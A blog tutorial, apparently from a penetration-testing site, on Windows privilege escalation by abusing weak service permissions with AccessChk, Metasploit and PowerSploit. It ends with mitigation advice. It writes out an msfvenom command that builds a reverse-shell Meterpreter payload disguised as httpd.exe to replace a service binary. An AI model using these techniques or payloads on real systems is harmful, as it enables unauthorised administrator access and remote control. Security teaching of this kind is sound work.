Introduction
In this post you will learn how to do privesc the weak service permission and if you have any doubt comment down below.
In Windows environments, it’s common to find services running with SYSTEM privileges that lack proper permissions set by the administrator.
This can result in a user having permissions over the service itself or the folder where the service’s binary is stored, or even both. Such vulnerable services are often found in third-party software and can serve as a point for escalating privileges from user to administrator.
Manual
Once a Meterpreter session has been established as a standard user, the first step is to check if there are any services on which the user has excessive privileges. This can be accomplished using the AccessChk tool from SysInternals.

The command below will list all the services that the user “pentestlab” has permission to modify.

“Service All Access” means that the user has full control over the service, allowing its properties to be modified. The next step is to check the status of this service, its binary path name, and whether it runs with higher privileges.

Since the Apache service is running as Local System, the BINARY_PATH_NAME parameter can be modified to execute any command on the system.
By changing the path of the service binary, we can ensure that the “pentestlab” user is added to the local administrators group the next time the service restarts, thereby escalating our privileges through this method.

Restarting the service will cause the Apache service to fail because the binary path will no longer point to the actual executable of the service.


However, the command will execute successfully, adding the “pentestlab” user to the local administrators group.
Metasploit

There’s a Metasploit module designed to exploit weak service permissions effortlessly. To utilize this module, it must be linked to an existing session

The module attempts to identify services for which the user has write access to the binary path. If successful, it writes a payload to a temporary folder, reconfigures the binary path of the service to point to the payload instead of the original executable, and then tries to restart the service to execute the payload as SYSTEM.
PowerSploit
Weak service permissions can also be exploited entirely through PowerSploit, which includes modules for service enumeration and abuse. Depending on the situation and available privileges, there are two scenarios for privilege escalation: manipulating the binary path or replacing the service binary.
Binary Path

The Get-ServiceDetail module will list basic information about the service, such as the process ID and its current state.
The module equivalent to querying service configuration is Get-ModifiableService. It displays all services that the user can modify the binary path for, and also determines if the user can restart the service.



The Invoke-ServiceAbuse module will automatically adjust the binary path and restart the service to include the user “john” in the local administrators group.

To verify that the administrator account has been created, you can simply use the “net localgroup administrators” command.
Replacing the Service Binary
If the user has write permissions to the folder containing the service binary, they can replace the binary with a custom payload and then restart the service for privilege escalation.
Have you used the Get-ModifiableServiceFile module before? If so, did it provide all the necessary information about service permissions?

Based on the image provided, the following conditions are apparent:
- The Apache Service is running with Local System privileges.
- Standard users have permissions to modify the file where the binary is stored.
This implies that regular users can replace the httpd.exe binary. Additionally, PowerSploit can generate a custom binary capable of adding a user as a local administrator.

It’s important to note that the service.exe needs to be renamed to httpd.exe, which is the original binary executed by the service, and then placed in the binary path. Upon restarting the service, the command will execute, creating a new user on the system with local administrator rights.


Alternatively, it’s also possible to generate a custom payload using Metasploit and configure a listener to establish a proper Meterpreter session.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.100.3
LPORT=4444 -f exe -o /root/Desktop/httpd.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/httpd.exe

Conclsuion
Privilege escalation through weak service permissions is a vulnerability that can be exploited relatively easily using various tools and methods. Therefore, it’s essential to evaluate permissions for both services and folders on the system to mitigate this threat effectively. In summary:
- Users should not have permissions to start or stop a service.
- The folder containing the service binary should only be accessible to Administrators.
Also Read: WSL | Windows Privilege Escalation


